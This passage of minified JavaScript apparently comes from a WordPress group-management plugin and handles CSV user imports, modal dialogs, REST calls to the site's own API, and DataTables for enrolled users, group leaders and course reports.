m(e,[{key:"addGroupManagementEvents",value:function(){s()("#csv-file").on("click",(function(){s()(this).val("")})),s()("body").on("click",".ulgm-modal-link",this.openModal),s()("#csv-file").on("change",this.parseCsv),s()("input:radio[name=action]").click((function(){var e=s()(this).val(),t=s()(this).parent();t.children("#first-name, #last-name, #email, label[for=first-name], label[for=last-name], label[for=email-name]").show(),s()("#uo_add_user_password").show(),"send-enrollment"!==e&&"add-existing-user"!==e||(t.children("#first-name, #last-name, label[for=first-name], label[for=last-name]").hide(),s()("#uo_add_user_password").hide())})),window.ulgmGroupManagement.downloadCsv=function(e){var s=new Blob([e.csvDataString],{type:"text/csv;charset=utf-8"});saveAs(s,e.fileName+".csv")}}},{key:"openModal",value:function(e){e.preventDefault(),s()(".group-management-form").find(".group-management-rest-message").html("").hide();var t=s()(this).data("modal-id");if(1==s()(this).data("modal-ajax")){var n=s()(this).data("endpoint"),o={action:"get-user-details",user:s()(this).data("user-id"),"group-id":s()(this).data("group-id")},a=s()(".uo-modal-spinner");s().ajax({method:"POST",url:ulgmRestApiSetup.root+n+"/",data:o,beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",ulgmRestApiSetup.nonce)},statusCode:{403:function(e){a.hide(),$error_container.html(ulgmRestApiSetup.i18n.youCantDoThat).show()}},success:function(e){for(var n in e.data)s()("#"+n).length>0&&(s()("#"+n).val(e.data[n].value),0==e.data[n].is_editable&&s()("#"+n).attr("disabled","disabled"));if(a.hide(),!0===e.success){var o=s()(t);o.on("modal:open.uncanny-groups-modal",(function(){var e=s()(o).find("input:visible, select:visible").first();e.length>0?e.trigger("focus"):s()(o).find("button:visible:first").trigger("focus"),o.off("modal:open.uncanny-groups-modal")})),o.modal(),s()("#group-management").trigger("modal-open",[t,o])}else a.hide(),$error_container.html(e.data.message).show()},fail:function(e){a.hide(),$error_container.html(e.data.message)}})}else{var l=s()(t);l.on("modal:open.uncanny-groups-modal",(function(){var e=s()(l).find("input:visible, select:visible").first();e.length>0?e.trigger("focus"):s()(l).find("button:visible:first").trigger("focus"),l.off("modal:open.uncanny-groups-modal")})),l.modal(),s()("#group-management").trigger("modal-open",[t,l])}}},{key:"parseCsv",value:function(e){var t=s()(this),n=s()(t.closest(".group-management-form")).find(".group-management-rest-message");n.hide(),n.text("");try{var o=new FileReader}catch(e){return n.text(ulgmGroupManagementLocalized.text.file_api_is_not_supported).css("display","inline-flex"),!1}var a=s()("#csv-file")[0].files[0],l=!1;return a?"csv"!==a.name.split(".").pop()?(n.text(ulgmGroupManagementLocalized.text.select_a_csv).css("display","inline-flex"),!1):(o.readAsText(a),void(o.onload=function(e){if(!(l=e.target.result))return n.text(ulgmGroupManagementLocalized.text.csv_file_error).css("display","inline-flex"),!1;var t=l.split(/\r?\n/g),o=t.shift(),a=",";if(-1!==o.indexOf(";")&&(a=";"),3!==(o=o.split(a)).length&&0===t.length)return n.text(ulgmGroupManagementLocalized.text.incompatible_format).css("display","inline-flex"),!1;t.pop();var r=window.ulgmGroupManagement.groupManagementModal.verifyRequiredHeader(o,"user_email");if("error"===r)return n.text(ulgmGroupManagementLocalized.text.not_contains_email).css("display","inline-flex"),!1;if("error"===window.ulgmGroupManagement.groupManagementModal.verifyRequiredHeader(o,"first_name"))return n.text(ulgmGroupManagementLocalized.text.not_contains_first).css("display","inline-flex"),!1;if("error"===window.ulgmGroupManagement.groupManagementModal.verifyRequiredHeader(o,"last_name"))return n.text(ulgmGroupManagementLocalized.text.not_contains_last).css("display","inline-flex"),!1;var i=t.map((function e(s){return"string"==typeof s?s.split(a):s.map(e)}));if(window.ulgmGroupManagement.groupManagementModal.verifyEmptyRows(i,r))return n.text(ulgmGroupManagementLocalized.text.must_contain_email).css("display","inline-flex"),!1;s()("#csv-text").val(l)})):(s()(t.closest(".group-management-form")).find(".group-management-rest-message").text(ulgmGroupManagementLocalized.text.choose_file),!1)}},{key:"verifyEmptyRows",value:function(e,s){for(var t=0;t<e.length;++t)if(""===e[t][s])return!0;return!1}},{key:"verifyRequiredHeader",value:function(e,s){for(var t=0,n=!1,o=0;o<e.length;o++)e[o]===s&&(t++,n=o);return 0===t||1!==t?"error":n}}]),e}(),f=function(){function e(){d(this,e),this.handleOpenDialog(),this.handleFieldUpdates()}return m(e,[{key:"emailUsersFormData",get:function(){return{group_id:this.$groupIDHiddenField.value,courses:jQuery(this.$coursesDropdown).val(),statuses:jQuery(this.$courseStatuses).val(),include_children:!!this.$includeChildrenCheckbox&&this.$includeChildrenCheckbox.checked}}},{key:"handleOpenDialog",value:function(){var e=this;document.addEventListener("uncanny-groups/group-management/email-users/open-options",(function(){e.updateUserCount()}))}},{key:"handleFieldUpdates",value:function(){var e=this;jQuery(this.$coursesDropdown).on("change",(function(){e.updateUserCount()})),jQuery(this.$courseStatuses).on("change",(function(){e.updateUserCount()})),this.$includeChildrenCheckbox&&jQuery(this.$includeChildrenCheckbox).on("change",(function(){e.updateUserCount()}))}},{key:"updateUserCount",value:function(){var e=this;this.$userCountCounter.innerText="",fetch("".concat(ulgmRestApiSetup.root,"email_users_get_user_count?").concat(jQuery.param(this.emailUsersFormData)),{method:"GET",headers:{"X-WP-Nonce":ulgmRestApiSetup.nonce}}).then((function(e){return e.json()})).then((function(s){s.success&&void 0!==s.data.userCount||(e.$userCountCounter.innerText="(".concat(ulgmGroupManagementLocalized.text.error,")")),e.$userCountCounter.innerText=s.data.userCount})).catch((function(s){e.$userCountCounter.innerText="? (".concat(ulgmGroupManagementLocalized.text.error,")"),console.error(s)}))}},{key:"$userCountCounter",get:function(){return document.getElementById("ulgm-management-email-users-count")}},{key:"$coursesDropdown",get:function(){return document.getElementById("ulgm-management-send-email-courses")}},{key:"$courseStatuses",get:function(){return document.getElementById("ulgm-management-send-email-course-statuses")}},{key:"$groupIDHiddenField",get:function(){return document.getElementById("group_email_group_id")}},{key:"$includeChildrenCheckbox",get:function(){var e=document.getElementById("group_email_include_children");return null!==e&&e}}]),e}(),v=function(){function e(){d(this,e),this.hasEnrolledUsersTable()&&(this.getElements(),this.getData(),this.addSelect2(),this.createDataTables(),this.listenCheckboxToSelectAll(),this.listenCheckboxesChanges(),this.updateDataOnModal(),this.firstLastNamesRequired())}return m(e,[{key:"getElements",value:function(){this.$elements={container:s()("#group-management"),selectEl:s()(".uo-groups select"),enrolledUsersTableDT:s()("#group-management-enrolled-users-datatable"),enrolledLeaderTableDT:s()("#group-management-enrolled-leader-datatable"),removeUsersButton:s()("#group-management-enrolled-users-table-remove-users"),removeLeadersButton:s()(".group-leader-management-buttons"),sendEmailsButton:s()("#group-management-enrolled-users-table-send-password"),numberOfUsers:s()("#group-management .uo-groups-enrolled-users .amount-users"),sendEmailsModal:s()("#group-management-enrolled-users-table-send-password-modal"),sendEmailsField:s()("#group-management-enrolled-users-table-send-password-field"),removeUsersField:s()("#group-management-remove-user #removing-users"),emailUsersCoursesDropdown:s()("#ulgm-management-send-email-courses")}}},{key:"addSelect2",value:function(){var e=this;try{this.$elements.selectEl.each((function(e,t){var n={};t.closest(".group-management-modal")&&(n.dropdownParent=s()(t.parentNode)),s()(t).select2(n)}))}catch(e){console.warn(e)}s()("#group-id").length>0&&s()("#group-id").change((function(){s()(this).closest("form").submit()})),this.emailUsersCourses=this.$elements.emailUsersCoursesDropdown.val()||[],this.$elements.emailUsersCoursesDropdown.on("change",(function(){try{var s="-1",t=!1,n=e.$elements.emailUsersCoursesDropdown.val();if(0==n.length)return;var o=e.emailUsersCourses.filter((function(e){return!n.includes(e)})).concat(n.filter((function(s){return!e.emailUsersCourses.includes(s)})))[0];if(void 0===o)return;var a=0==e.emailUsersCourses.filter((function(e){return!n.includes(e)})).length,l=n.includes(s);o==s&&a&&n.length>1&&(e.$elements.emailUsersCoursesDropdown.val(""),e.$elements.emailUsersCoursesDropdown.find('option[value="'.concat(s,'"]')).prop("selected",!0),t=!0),o!=s&&a&&l&&(e.$elements.emailUsersCoursesDropdown.find('option[value="'.concat(s,'"]')).prop("selected",!1),t=!0),t&&(e.emailUsersCourses=e.$elements.emailUsersCoursesDropdown.val(),e.$elements.emailUsersCoursesDropdown.trigger("change"))}catch(e){console.warn(e)}}))}},{key:"getData",value:function(){this.data={canRemoveUsers:!!parseInt(this.$elements.enrolledUsersTableDT.data("can-remove-users")),canRemoveUsersAnytime:!!parseInt(this.$elements.enrolledUsersTableDT.data("can-remove-users-anytime")),ulgmGroupLeaderData:null!==ulgmGroupLeaderData?ulgmGroupLeaderData:[]},this.selectedUsers=[],this.selectedLeaders=[]}},{key:"createDataTables",value:function(){jQuery.fn.dataTable.ext.type.order["uo-groups-anchor-asc"]=function(e,s){var t=document.createElement("div");t.innerHTML=e,t=(t=t.textContent).toLowerCase().trim();var n=document.createElement("div");return n.innerHTML=s,n=(n=n.textContent).toLowerCase().trim(),t.localeCompare(n)},jQuery.fn.dataTable.ext.type.order["uo-groups-anchor-desc"]=function(e,s){var t=document.createElement("div");t.innerHTML=e,t=(t=t.textContent).toLowerCase().trim();var n=document.createElement("div");return n.innerHTML=s,(n=(n=n.textContent).toLowerCase().trim()).localeCompare(t)};var e=this.data.ulgmGroupLeaderData.enrolled_user_columns;"true"===this.data.ulgmGroupLeaderData.populate_management_features&&e.unshift({data:"check",title:this.data.ulgmGroupLeaderData.check_all,searchable:!1,orderable:!1}),!0!==this.$elements.enrolledUsersTableDT.data("key_column")&&(e=e.filter((function(e){return"key"!=e.targets})));var t={exportOptions:{},filename:function(){var e=["group-management",document.getElementById("ulgm_current_managed_group_id").value],t=s()("#group-id option:selected").text();return t=t||s()("#group-name").text(),e.push(t),e.join(" - ")}},n=[],o=e.findIndex((function(e){return e.title==ulgmGroupManagementShortcode.tables.enrolledUsers.orderBy}));-1===o&&(o=e.findIndex((function(e){return"first_name"==e.targets}))),-1!==o&&(n=[[o,ulgmGroupManagementShortcode.tables.enrolledUsers.order]]);var a,l={data:this.data.ulgmGroupLeaderData.enrolled_user_data,searchDelay:400,columns:e,dom:'<"uo-groups-datatable-header"B>frt<"uo-groups-datatable-footer"lpi>',order:n,pageLength:parseInt(this.$elements.enrolledUsersTableDT.data("page_length")),lengthMenu:[[10,25,50,100],[10,25,50,100]],buttons:[s().extend(!0,{},t,{extend:"csv",text:ulgmRestApiSetup.language.buttons.csvExport}),s().extend(!0,{},t,{extend:"excelHtml5",text:ulgmRestApiSetup.i18n.exportExcel})],language:{processing:ulgmRestApiSetup.language.processing,search:"_INPUT_",searchPlaceholder:ulgmRestApiSetup.language.searchPlaceholder,lengthMenu:ulgmRestApiSetup.language.lengthMenu,info:ulgmRestApiSetup.language.info,infoEmpty:ulgmRestApiSetup.language.infoEmpty,infoFiltered:ulgmRestApiSetup.language.infoFiltered,infoPostFix:"",loadingRecords:ulgmRestApiSetup.language.loadingRecords,zeroRecords:ulgmRestApiSetup.language.zeroRecords,emptyTable:ulgmRestApiSetup.language.emptyTable,paginate:{first:ulgmRestApiSetup.language.paginate.first,previous:ulgmRestApiSetup.language.paginate.previous,next:ulgmRestApiSetup.language.paginate.next,last:ulgmRestApiSetup.language.paginate.last},aria:{sortAscending:ulgmRestApiSetup.language.sortAscending,sortDescending:ulgmRestApiSetup.language.sortDescending}},processing:!1,serverSide:!1,createdRow:function(e,t,n){s()(e).addClass("status_id-".concat(t.status_id))},initComplete:function(){var e=document.getElementById("group-management-users-export-csv"),s=document.getElementById("group-management-users-export-excel");document.body.contains(e)&&e.addEventListener("click",(function(){var e=document.querySelector("#group-management-enrolled-users-datatable_wrapper .buttons-csv");if(document.body.contains(e)){var s=document.createEvent("HTMLEvents");s.initEvent("click",!0,!1),e.dispatchEvent(s)}})),document.body.contains(s)&&s.addEventListener("click",(function(){var e=document.querySelector("#group-management-enrolled-users-datatable_wrapper .buttons-excel");if(document.body.contains(e)){var s=document.createEvent("HTMLEvents");s.initEvent("click",!0,!1),e.dispatchEvent(s)}}))}};a=this.$elements.enrolledUsersTableDT.DataTable(l),s()(document).trigger("enrolledUsersTableDataTableCreated",{userTableVars:l,userTable:a,ulgmGroupLeaderData});var r=this.data.ulgmGroupLeaderData.enrolled_leader_columns;"true"===this.data.ulgmGroupLeaderData.populate_management_features&&r.unshift({data:"check",targets:0,title:this.data.ulgmGroupLeaderData.check_all});var i=[],u=r.findIndex((function(e){return e.title==ulgmGroupManagementShortcode.tables.groupLeaders.orderBy}));-1===u&&(u=r.findIndex((function(e){return"first_name"==e.data}))),-1!==u&&(i=[[u,ulgmGroupManagementShortcode.tables.groupLeaders.order]]);var c,d={data:this.data.ulgmGroupLeaderData.enrolled_leader_data,columns:r,columnDefs:[{targets:0,searchable:!1,orderable:!1}],dom:'frt<"uo-groups-datatable-footer"lpi>',order:i,language:{processing:ulgmRestApiSetup.language.processing,search:"_INPUT_",searchPlaceholder:ulgmRestApiSetup.language.searchPlaceholder,lengthMenu:ulgmRestApiSetup.language.lengthMenu,info:ulgmRestApiSetup.language.info,infoEmpty:ulgmRestApiSetup.language.infoEmpty,infoFiltered:ulgmRestApiSetup.language.infoFiltered,infoPostFix:"",loadingRecords:ulgmRestApiSetup.language.loadingRecords,zeroRecords:ulgmRestApiSetup.language.zeroRecords,emptyTable:ulgmRestApiSetup.language.emptyTable,paginate:{first:ulgmRestApiSetup.language.paginate.first,previous:ulgmRestApiSetup.language.paginate.previous,next:ulgmRestApiSetup.language.paginate.next,last:ulgmRestApiSetup.language.paginate.last},aria:{sortAscending:ulgmRestApiSetup.language.sortAscending,sortDescending:ulgmRestApiSetup.language.sortDescending}}};try{d.pageLength=parseInt(this.$elements.enrolledLeaderTableDT.data("page_length")),d.lengthMenu=this.$elements.enrolledLeaderTableDT.data("length_menu"),c=this.$elements.enrolledLeaderTableDT.DataTable(d)}catch(e){console.log("Beta: Could not set custom page length and custom menu length"),console.log(e),c=this.$elements.enrolledLeaderTableDT.DataTable(d)}s()(document).trigger("enrolledLeaderTableDataTableCreated",{leaderTableVars:d,leaderTable:c,ulgmGroupLeaderData})}},{key:"listenCheckboxToSelectAll",value:function(){var e=this;this.$elements.container.on("change",".group-management-enrolled-select-all",(function(t){var n=s()(t.currentTarget),o=n.is(":checked"),a=n.closest("table").find(".select-user");o?a.prop("checked",!0):a.prop("checked",!1),e.updateSelectedUsers(),e.evaluateRemoveUsersButtonVisiblity(),e.evaluateRemoveLeadersButtonVisiblity(),e.evaluateSendEmailsButtonVisiblity()}))}},{key:"listenCheckboxesChanges",value:function(){var e=this;this.$elements.container.on("change",'input[type="checkbox"].select-user',(function(s){e.updateSelectedUsers(),e.evaluateRemoveUsersButtonVisiblity(),e.evaluateRemoveLeadersButtonVisiblity(),e.evaluateSendEmailsButtonVisiblity()}))}},{key:"updateSelectedUsers",value:function(){var e=[],t=[],n=this.$elements.enrolledUsersTableDT.find('input[type="checkbox"].select-user'),o=this.$elements.enrolledLeaderTableDT.find('input[type="checkbox"].select-user'),a={users:n.filter(":checked"),leaders:o.filter(":checked")};s().each(a,(function(n,o){s().each(o,(function(o,a){var l=s()(a),r=l.closest("tr");if("users"===n){var i,u=r.find(".status").data("status");i="not-started"===u||"not-enrolled"===u?1:0,e.push({userId:l.val(),progressIsNotStarted:i})}"leaders"===n&&t.push({userId:l.val()})}))})),this.selectedUsers=e,this.selectedLeaders=t}},{key:"evaluateRemoveUsersButtonVisiblity",value:function(){var e=!1;this.selectedUsers.length>0&&this.data.canRemoveUsers&&(this.data.canRemoveUsersAnytime?e=!0:(e=!0,this.selectedUsers.forEach((function(s){e=e&&s.progressIsNotStarted})))),e?this.$elements.removeUsersButton.show():this.$elements.removeUsersButton.hide()}},{key:"evaluateRemoveLeadersButtonVisiblity",value:function(){var e=!1;this.selectedLeaders.length>0&&(e=!0),e?this.$elements.removeLeadersButton.show():this.$elements.removeLeadersButton.hide(),s()(".amount-group-leaders").text(this.selectedLeaders.length);var t=[];s().each(this.selectedLeaders,(function(e,s){t.push(s.userId)})),s()("#removing-group-leaders").val(t.join(","))}},{key:"evaluateSendEmailsButtonVisiblity",value:function(){this.selectedUsers.length>0?this.$elements.sendEmailsButton.show():this.$elements.sendEmailsButton.hide()}},{key:"updateDataOnModal",value:function(){var e=this;this.$elements.container.on("modal-open",(function(s,t,n){var o=e.selectedUsers.map((function(e){return e.userId}));if(e.$elements.numberOfUsers.text(o.length),"#group-management-enrolled-users-table-send-password-modal"==t)e.$elements.sendEmailsField.val(JSON.stringify(o));else if("#group-management-remove-user"==t){var a=o.join(",");e.$elements.removeUsersField.val(a)}}))}},{key:"hasEnrolledUsersTable",value:function(){return 1==s()("#group-management-enrolled-users-datatable").length}},{key:"firstLastNamesRequired",value:function(){if(ulgmGroupManagementShortcode.firstnameLastnameRequired){var e="group-management-add-users-row--with-data";document.querySelectorAll("#group-management-add-users .content-leaders-email input").forEach((function(s){var t,o;s.addEventListener("input",(t=function(){var t=s.value,n={row:s.closest(".uo-row")};n.firstName=n.row.querySelector(".content-leaders-first-name input"),n.lastName=n.row.querySelector(".content-leaders-last-name input"),r(t)?(n.row.classList.remove(e),s.removeAttribute("required"),s.setAttribute("placeholder",ulgmRestApiSetup.i18n.emailAddress),n.firstName.removeAttribute("required"),n.firstName.setAttribute("placeholder",ulgmRestApiSetup.i18n.firstName),n.lastName.removeAttribute("required"),n.lastName.setAttribute("placeholder",ulgmRestApiSetup.i18n.lastName)):(n.row.classList.add(e),s.setAttribute("required",""),s.setAttribute("placeholder","".concat(ulgmRestApiSetup.i18n.emailAddress," *")),n.firstName.setAttribute("required",""),n.firstName.setAttribute("placeholder","".concat(ulgmRestApiSetup.i18n.firstName," *")),n.lastName.setAttribute("required",""),n.lastName.setAttribute("placeholder","".concat(ulgmRestApiSetup.i18n.lastName," *")))},200,o=-1,function(){clearTimeout(o);var e=n;o=setTimeout((function(){t.apply(void 0,e)}),200)}))}))}}}]),e}();const b=p;function y(e,s){(null==s||s>e.length)&&(s=e.length);for(var t=0,n=new Array(s);t<s;t++)n[t]=e[t];return n}function _(e,s){if(!(e instanceof s))throw new TypeError("Cannot call a class as a function")}function w(e,s){for(var t=0;t<s.length;t++){var n=s[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function z(e,s,t){return s&&w(e.prototype,s),t&&w(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}var C=function(){function e(){_(this,e),this.isCourseReport()&&new E}return z(e,[{key:"isCourseReport",value:function(){return 1===s()("#group-course-report-datatable").length}}]),e}(),E=function(){function e(){_(this,e),this.table=null,this.getElements(),this.filters(),this.createDataTables(),this.restPopulateTable()}return z(e,[{key:"getElements",value:function(){this.$elements={courseReport:s()("#group-course-report-datatable"),filter:{all:s()(".uo-groups-select-filters select"),groupID:s()("#group-id"),courseID:s()("#uo-group-report-course")}}}},{key:"filters",value:function(){var e=this;if(this.$elements.filter.all.on("change",(function(){if(void 0!==e.$elements.courseReport)try{e.table.clear().draw().columns.adjust().responsive.recalc()}catch(e){}})),this.$elements.filter.groupID.hasClass("h3-select")){var s=this.$elements.filter.groupID.find('option:not([value="0"]):not([value=""])').last().val();this.$elements.filter.groupID.val(s).trigger("change"),window.ulgmGroupManagement.restForms.sendRestCall({currentTarget:this.$elements.filter.groupID}),this.$elements.filter.groupID.prop("disabled","disabled")}else this.$elements.filter.groupID.on("change",(function(){e.$elements.filter.courseID.val("").find("option").remove()}))}},{key:"createDataTables",value:function(){var e=this,t=this,n=[],o=t.$elements.courseReport.data("table_columns");o=o.split(",");var a=[];ulgmCourseReportShortcode.shouldAddTranscriptColumn||delete ulgmRestApiSetup.tableColumns.transcript_page_url,Object.entries(ulgmRestApiSetup.tableColumns).forEach((function(e){var s,t,n=(t=2,function(e){if(Array.isArray(e))return e}(s=e)||function(e,s){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var n,o,a=[],l=!0,r=!1;try{for(t=t.call(e);!(l=(n=t.next()).done)&&(a.push(n.value),!s||a.length!==s);l=!0);}catch(e){r=!0,o=e}finally{try{l||null==t.return||t.return()}finally{if(r)throw o}}return a}}(s,t)||function(e,s){if(e){if("string"==typeof e)return y(e,s);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?y(e,s):void 0}}(s,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),l=n[0],r=n[1];a.push({data:l,title:r,visible:o.includes(l)})})),ulgmCourseReportShortcode.shouldAddTranscriptColumn&&(n=[{render:function(e,s,t){return'\n\t\t\t\t\t\t\t<a \n\t\t\t\t\t\t\t\thref="'.concat(ulgmCourseReportShortcode.transcriptPageURL,"?user-id=").concat(t.user_id,'"\n\t\t\t\t\t\t\t\ttarget="_blank"\n\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t').concat(ulgmRestApiSetup.localized.details,"\n\t\t\t\t\t\t\t</a>\n\t\t\t\t\t\t")},targets:a.findIndex((function(e){return"transcript_page_url"==e.data}))}]);var l={exportOptions:{columns:function(s,t,n){return e.table.column(s).visible()},format:{body:function(e,s,t,n){return e.replace(/\<span\s(?:class\=\"ulg\-hidden\-data\")(.*)\<\/span\>/g,"")}}},filename:function(){var e="Groups-Course-Report",n=s()("#uo-group-report-course").val(),o="-"+s()("#uo-group-report-course option:selected").text(),a="";return void 0!==t.getUrlParameter("user_id")?(a=t.$elements.courseReport.data("user_name"),e+(a=isNaN(a)?"-for-user-"+a:"-for-user-id-"+a)):"0"===n?e:e+o}},r=[],i=a.findIndex((function(e){return e.title==ulgmCourseReportShortcode.table.orderBy}));-1===i&&(i=a.findIndex((function(e){return"date_completed"==e.data}))),-1!==i&&(r=[[i,ulgmCourseReportShortcode.table.order]]);var u=[];ulgmCourseReportShortcode.showCSVExportButton&&u.push(s().extend(!0,{},l,{extend:"csv",text:ulgmRestApiSetup.i18n.exportCSV})),ulgmCourseReportShortcode.showExcelExportButton&&u.push(s().extend(!0,{},l,{extend:"excelHtml5",text:ulgmRestApiSetup.i18n.exportExcel})),s().fn.DataTable.isDataTable("#group-course-report-datatable")&&s()("#group-course-report-datatable").DataTable().destroy();try{c&&void 0!==c.headerRows&&delete c.headerRows;var c={stateSave:!0,stateLoadParams:function(e,t){if(t&&t.columns&&t.columns.length!==a.length)return s().fn.dataTable.Api(e).state.clear(),!1},initComplete:function(t,n){try{var o=t.oInstance.api(),a=e,l=s()('<div id="'.concat(t.sInstance,'-filter-columns" class="dataTables-filter-columns"><input class="dataTables-filter-columns-field" id="').concat(t.sInstance,'-filter-columns-field" type="checkbox"><div class="dataTables-filter-columns__toggle"><label for="').concat(t.sInstance,'-filter-columns-field" data-label-enable="').concat(ulgmRestApiSetup.localized.customizeColumns,'" data-label-disable="').concat(ulgmRestApiSetup.localized.hideCustomizeColumns,'"></label></div><div class="dataTables-filter-columns__fields"></div></div>'));if(t.aoColumns)jQuery.each(t.aoColumns,(function(e,s){if(e>0){var t=s.sTitle,n=s.bVisible;l.find(".dataTables-filter-columns__fields").append(a.addColumnCourseCheckbox(t,e,n,o))}}));else if(t.oSavedState&&t.oSavedState.columns)jQuery.each(t.oSavedState.columns,(function(e,s){if(e>0){var t=jQuery("#group-course-report-datatable th").eq(e).text(),n=s.visible;l.find(".dataTables-filter-columns__fields").append(a.addColumnCourseCheckbox(t,e,n,o))}}));else if(o){var r=o.settings().init().columns;jQuery.each(r,(function(e,s){if(e>0){var t=s.title,n=!1!==s.visible;l.find(".dataTables-filter-columns__fields").append(a.addColumnCourseCheckbox(t,e,n,o))}}))}var i=jQuery(".dt-search");i.length>0&&l.length>0?l.insertAfter(i):l.appendTo(".uo-groups-datatable-header"),jQuery('.dataTables-filter-columns input[type="checkbox"]').on("change",(function(){var e=jQuery(this).attr("id").replace("dt_",""),s=o.column(e),t=jQuery(this).is(":checked");s.visible(t)})),setTimeout((function(){jQuery(".dataTables-filter-columns").addClass("dt-initialized")}),100)}catch(e){console.error("Error in initComplete:",e.message)}},dom:'<"uo-groups-datatable-header"B>frt<"uo-groups-datatable-footer"lpi>',buttons:u,order:r,columns:a,columnDefs:n,colReorder:{enable:!0,fixedColumnsLeft:1},language:{processing:ulgmRestApiSetup.localized.processing,search:"_INPUT_",searchPlaceholder:ulgmRestApiSetup.localized.searchPlaceholder,lengthMenu:ulgmRestApiSetup.localized.lengthMenu,info:ulgmRestApiSetup.localized.info,infoEmpty:ulgmRestApiSetup.localized.infoEmpty,infoFiltered:ulgmRestApiSetup.localized.infoFiltered,infoPostFix:"",loadingRecords:ulgmRestApiSetup.localized.loadingRecords,zeroRecords:ulgmRestApiSetup.localized.zeroRecords,emptyTable:ulgmRestApiSetup.localized.emptyTable,paginate:{first:ulgmRestApiSetup.localized.paginate.first,previous:ulgmRestApiSetup.localized.paginate.previous,next:ulgmRestApiSetup.localized.paginate.next,last:ulgmRestApiSetup.localized.paginate.last},aria:{sortAscending:ulgmRestApiSetup.localized.sortAscending,sortDescending:ulgmRestApiSetup.localized.sortDescending}}};this.table=this.$elements.courseReport.DataTable(c),jQuery.fn.dataTable.ColReorder||console.warn("ColReorder extension not available despite being configured")}catch(e){console.error("Error initializing DataTable:",e.message);try{this.table=this.$elements.courseReport.DataTable({responsive:!0,columns:a})}catch(e){console.error("Fallback initialization failed:",e.message)}}}},{key:"addColumnCourseCheckbox",value:function(e,s,t,n){var o=jQuery("<input />",{type:"checkbox",id:"dt_"+s,value:s,checked:t});return o.on("change",(function(e){var s=jQuery(this).attr("value"),t=jQuery(this).is(":checked");n.columns().every((function(e){var o=n.column(e);e==s&&(t?o.visible(!0):o.visible(!1))}))})),jQuery("<label/>").append(o).append(e)}},{key:"restPopulateTable",value:function(){var e=this;window.ulgmGroupManagement.populateReportTable=function(t){var n=e.$elements.courseReport.DataTable();n.clear().draw(),n.rows.add(t.user_course_data),n.columns.adjust().draw(),n.responsive.recalc();var o=window.ulgmGroupManagement.reportingTemplating.items=t.user_course_data;0===o.length?s()("#test").html('<div class="uo-row uo-table-content uo-tbl-item body-row"><div class="uo-table-no-results">There are no records to display.</div></div>'):(s()("#test").closest(".uo-groups-rest-result").show(),window.ulgmGroupManagement.reportingTemplating.setItems(o))}}},{key:"getUrlParameter",value:function(e){var s,t,n=window.location.search.substring(1).split("&");for(t=0;t<n.length;t++)if((s=n[t].split("="))[0]===e)return void 0===s[1]||decodeURIComponent(s[1])}}]),e}();const A=C;function x(e,s){if(!(e instanceof s))throw new TypeError("Cannot call a class as a function")}function k(e,s){for(var t=0;t<s.length;t++){var n=s[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function T(e,s,t){return s&&k(e.prototype,s),t&&k(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}var D=t(456),S=function(){function e(){x(this,e),this.hasDashboard()&&(D.init(),this.getElements(),this.defineSettings(),this.createCourses(),this.filters())}return T(e,[{key:"getElements",value:function(){this.$elements={filters:{form:s()("#ulg-manage-progress-filters-form"),selects:s()("#ulg-manage-progress-filters-form select")}}}},{key:"defineSettings",value:function(){this.settings={slideToggleDuration:300}}},{key:"createCourses",value:function(){var e=this,t=s()(".ulg-manage-progress-course");s().each(t,(function(t,n){new I(s()(n),e.settings)}))}},{key:"hasDashboard",value:function(){return s()(".ulg-manage-progress-courses").length>0}},{key:"slideAll",value:function(){s()(".ulg-manage-progress .ulg-manage-progress-btn--expand-all").on("click",(function(){e()})),s()(".ulg-manage-progress .ulg-manage-progress-btn--collapse-all").on("click",(function(){t()}));var e=function(){s().each({courses:{container:".ulg-manage-progress-course--collapsed",toggle:".ulg-manage-progress-course__toggle-btn"},lessons:{container:".ulg-manage-progress-lesson--collapsed",toggle:".ulg-manage-progress-lesson__toggle-btn"},topic:{container:".ulg-manage-progress-topic--collapsed",toggle:".ulg-manage-progress-topic__toggle-btn"}},(function(e,t){var n=s()(t.container);s().each(n,(function(e,n){s()(n).find(t.toggle).trigger("click")}))}))},t=function(){s().each({courses:{container:".ulg-manage-progress-course--expanded",toggle:".ulg-manage-progress-course__toggle-btn"},lessons:{container:".ulg-manage-progress-lesson--expanded",toggle:".ulg-manage-progress-lesson__toggle-btn"},topic:{container:".ulg-manage-progress-topic--collapsed",toggle:".ulg-manage-progress-topic__toggle-btn"}},(function(e,t){var n=s()(t.container);s().each(n,(function(e,n){s()(n).find(t.toggle).trigger("click")}))}))}}},{key:"filters",value:function(){var e=this;this.$elements.filters.selects.on("change",(function(){e.$elements.filters.form.trigger("submit")}))}}]),e}(),I=function(){function e(s,t){x(this,e),this.dashboardSettings=t,this.defineCssClasses(),this.getElements(s),this.getCourseData(),this.toggleCourseContent(),this.createLessons()}return T(e,[{key:"getCourseData",value:function(){this.courseData={courseId:this.$elements.container.data("course-id"),status:this.$elements.container.data("status"),hasLessons:!!parseInt(this.$elements.container.data("has-lessons")),hasQuizzes:!!parseInt(this.$elements.container.data("has-quizzes")),hasCertificate:!!parseInt(this.$elements.container.data("has-certificate"))}}},{key:"defineCssClasses",value:function(){this.cssClasses={toggle:{collapsed:"ulg-manage-progress-course--collapsed",collapsing:"ulg-manage-progress-course--collapsing",expanding:"ulg-manage-progress-course--expanding",expanded:"ulg-manage-progress-course--expanded"}}}},{key:"getElements",value:function(e){this.$elements={container:e,toggleBtn:e.find(".ulg-manage-progress-course__toggle-btn"),content:e.find(".ulg-manage-progress-course__content")}}},{key:"toggleCourseContent",value:function(){var 